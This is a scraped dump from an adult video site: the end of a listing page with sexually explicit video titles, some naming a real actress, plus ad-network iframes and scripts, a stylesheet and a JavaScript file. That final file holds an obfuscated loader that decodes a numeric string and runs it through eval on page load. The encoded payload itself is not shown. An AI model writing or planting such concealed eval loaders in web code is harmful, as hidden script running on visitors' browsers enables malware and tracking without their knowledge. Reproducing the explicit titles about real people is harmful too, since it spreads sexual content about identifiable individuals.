                                <span class="thumb-desc">Indira Verma- Kama Sutra: A Tale of Love 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731670657434/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb925bff99a" src="/thumbs/434/2705852731670657434_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">Mani Korada Nude Fuck Desi Milf Indian Bhabhi Bouncing Boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1900521626476862062/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a6002599219da6e" src="/thumbs/62/1900521626476862062_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">Syrian Arab in hijab enjoys caressing her wet pussy in white panties</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>&nbsp;<a href="/en/category/65592/amateur/popular/1/" target="_self">amateur</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897205640531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b8971d53" src="/thumbs/531/1892856897205640531_0.jpg"/>
                                    <span class="thumb-info">0:29</span>
                                </div>
                                <span class="thumb-desc">Indira Varma - Rome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
<span>1</span>
                    </div>
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Copyright © tamilsexmovies.me 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99dbb1d12ef9412b9b4d10c49176092e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://tamilsexmovies.me/assets/css/app.css
body_size: 3146
content:
@charset "UTF-8";

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow:before {
    content: '\0041'
}

.icon-search:before {
    content: '\0042'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 200;
    background-color: #111419
}

.header {
    -webkit-box-shadow: 0 2px 6px #040506;
    box-shadow: 0 2px 6px #040506;
    background-color: #232428;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1753px;
    margin: 0 auto;
    padding: 0 5px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.logo img {
    width: 100%
}

.header-text {
    color: #a3a3a3;
    font-size: 11px;
    line-height: 14px;
    max-height: 54px;
    overflow: hidden
}

.logo-col {
    margin-right: 10px
}

.header-searches {
    max-height: 32px;
    overflow: hidden
}

.header-searches a {
    display: inline-block;
    color: #8c96b1;
    font-size: 12px;
    font-weight: 400;
    line-height: 32px;
    padding: 0 10px
}

.header-searches a:hover {
    color: #fff;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #ff3d00
}

.search {
    width: 100%;
    max-width: 240px;
    position: relative
}

.search input {
    -webkit-box-shadow: 0 2px 6px #1f1f1f;
    box-shadow: 0 2px 6px #1f1f1f;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    background-color: #111419;
    color: #8c98b0;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px;
    padding: 5px 15px;
    width: 100%;
    border: none;
    height: 42px
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 42px;
    cursor: pointer
}

.search button:before {
    content: '\0042';
    color: #ff3d00;
    font-family: custom;
    font-size: 17px
}

.search button:focus {
    outline: 0
}

.search-wrapper {
    padding: 2px 0;
    border-top: 1px solid #2d2e32;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.aside {
    background-color: #232428;
    width: 250px;
    min-width: 250px;
    margin-right: 5px;
    position: relative
}

.aside:before {
    content: '';
    height: 100%;
    width: 1000px;
    background-color: #232428;
    position: absolute;
    right: 100%;
    top: 0
}

.main-content {
    font-size: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav {
    border-top: 1px solid #2d2e32
}

.nav a {
    color: #7c849c;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px solid #2d2e32;
    position: relative;
    padding-left: 20px
}

.nav a.active,
.nav a:hover {
    background-color: #111419;
    color: #fff
}

.nav a.active:before,
.nav a:hover:before {
    color: #fff
}

.nav a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin-right: 4px
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.languages {
    position: relative;
    font-size: 0;
    margin: 3px 5px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    border-top-left-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    width: 150px;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #575e6e;
    position: absolute;
    right: 9px;
    top: 5px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 100%;
    padding: 5px 15px;
    display: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: #ff3d00
}

.categories {
    border-top: 1px solid #2d2e32
}

.categories h3 {
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin: 15px 0 5px;
    padding-left: 15px;
    position: relative
}

.categories h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.categories a {
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 34px;
    position: relative;
    padding-left: 15px
}

.categories a:hover {
    color: #ff3d00
}

.categories a:before {
    position: absolute;
    content: '•';
    color: #8c96b1;
    font-size: 40px;
    left: 0;
    top: 0
}

.title {
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    line-height: 30px;
    position: relative
}

.title:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches h3,
.aside-traders h3 {
    padding-left: 15px;
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    position: relative
}

.aside-searches h3:before,
.aside-traders h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches a {
    color: #6e758a;
    font-size: 12px;
    font-weight: 400;
    line-height: 24px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #3c3f49;
    background-color: #232428;
    margin: 0 2px 2px 0;
    padding: 0 10px
}

.aside-searches a:hover {
    color: #fff;
    border: 1px solid #ff3d00;
    background-color: #ff3d00
}

.aside-traders a {
    color: #ff3d00;
    font-size: 16px;
    line-height: 42px;
    display: block;
    border-top: 1px solid #2d2e32;
    padding-left: 20px;
    position: relative
}

.aside-traders a:last-child {
    border-bottom: 1px solid #2d2e32
}

.aside-traders a:hover {
    color: #fff
}

.aside-traders a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 242px;
    padding: 1px;
    margin: 0 6px 6px 0;
    position: relative
}

.thumb:hover {
    background-color: #000
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #ff3d00
}

.thumb-img-wrapper {
    position: relative;
    width: 100%
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fff;
    font-size: 12px;
    background-color: #ff3d00;
    padding: 5px 10px;
    position: absolute;
    left: 0;
    top: 12px
}

.thumb-desc {
    color: #c3c3c3;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding: 3px 5px
}

.thumb-desc-cat {
    font-size: 14px;
    position: relative;
    padding-left: 20px
}

.thumb-desc-cat:before {
    position: absolute;
    content: '•';
    color: #8c96b1;
    font-size: 40px;
    line-height: 28px;
    left: 6px;
    top: 0
}

.thumb-tags {
    position: absolute;
    z-index: 1;
    background-color: #000;
    text-align: center;
    width: 100%;
    left: 0;
    top: 100%;
    display: none;
    max-height: 24px;
    overflow: hidden
}

.thumb-tags a {
    color: #b2b3b3;
    display: inline-block;
    padding: 3px 0;
    font-size: 12px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #ff3d00
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.pagination {
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pagination a,
.pagination span {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 30px;
    line-height: 55px;
    min-width: 55px;
    padding: 0 10px;
    text-transform: uppercase
}

.pagination a:hover,
.pagination span {
    background-color: #ff3d00
}

.footer {
    padding: 20px 0 10px;
    text-align: center
}

.footer-nav a {
    color: #ff3d00;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 22px;
    display: inline-block;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

@media screen and (max-width:1800px) {
    .container {
        max-width: 1505px
    }
}

@media screen and (max-width:1545px) {
    .container {
        max-width: 1257px
    }
}

@media screen and (max-width:1300px) {
    .container {
        max-width: 1009px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:1050px) {
    .container {
        max-width: none
    }
    .main-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .aside-searches,
    .aside-traders,
    .categories {
        display: none
    }
    .player-section .aside-searches {
        display: block
    }
    .aside {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0
    }
    .nav a {
        display: inline-block;
        padding: 0 30px
    }
    .nav a:before {
        left: 12px
    }
    .thumb {
        width: -webkit-calc(25% - 6px);
        width: calc(25% - 6px)
    }
}

@media screen and (max-width:840px) {
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-top: 5px
    }
    .logo-col {
        margin: 0
    }
    .logo {
        min-width: 0
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 2px);
        width: calc(100% - 2px)
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://tamilsexmovies.me/js/wKVUGPZIpHAPGtNpwFix.js
body_size: 20923
content:
function tehq(egomws){var awanstx='Z';var xqnvcwp='A';var ncymjt=[];var zqydpcpc=new RegExp('['+xqnvcwp+'-'+awanstx+']');var eyelni=egomws.split(zqydpcpc);for(var i=0;i<eyelni.length;i++){ncymjt.push(String.fromCharCode(parseInt(eyelni[i],23)/(7)));}eval(ncymjt.splice(1,ncymjt.length).join(''));}tehq('[base64]'); 
     